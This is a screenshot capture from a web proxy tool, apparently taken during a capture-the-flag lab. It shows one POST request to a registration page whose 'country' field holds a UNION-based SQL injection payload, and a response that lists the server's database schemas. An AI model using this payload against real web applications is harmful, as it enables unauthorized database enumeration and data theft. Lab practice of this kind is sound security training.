 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT concat(schema_name) FROM information_schema.schemata -- -
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 15:24:48 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 885
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css"
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT concat(schema_name) FROM information_schema.schemata -- -
</h3>
<li class='text-white'>
information_schema
</li>
<li class='text-white'>
performance_schema
</li>
<li class='text-white'>
mysql
</li>
<li class='text-white'>
registration
</li>
</div>